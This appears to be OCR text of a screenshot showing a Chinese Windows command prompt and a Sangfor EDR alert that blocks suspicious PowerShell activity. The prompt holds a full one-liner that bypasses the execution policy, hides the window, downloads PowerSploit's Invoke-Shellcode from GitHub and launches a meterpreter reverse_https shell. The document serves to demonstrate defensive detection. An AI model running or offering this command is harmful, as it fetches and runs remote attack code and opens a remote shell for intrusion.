 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\sangfor>PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoP
rofile -NoI IEX(New-ObjectNet.WebClient).DownloadString("https://raw.githubuserc
ontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1"); Invo
ke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 127.0.0.1 -Lport
80
C:\Users\sangfor>
深信服EDR
发现可疑Powershell脚本执行行为，已自动
阻断
威胁描述：病毒和木马通常会利用Powershell
脚本来隐藏自己以逃过杀毒软件查
杀
进程名称：powershell.exe
运行参数：PowerShell.exe -Exec...se_https -
Lhost 127.0.0.1 -Lport 80 复制
进程路径：C:\Windows\System32\Windows
PowerShell\v1.0\powershell.exe 复制
发生时间：2021.02.06 09:57
处理状态：已阻止
我知道了(4s)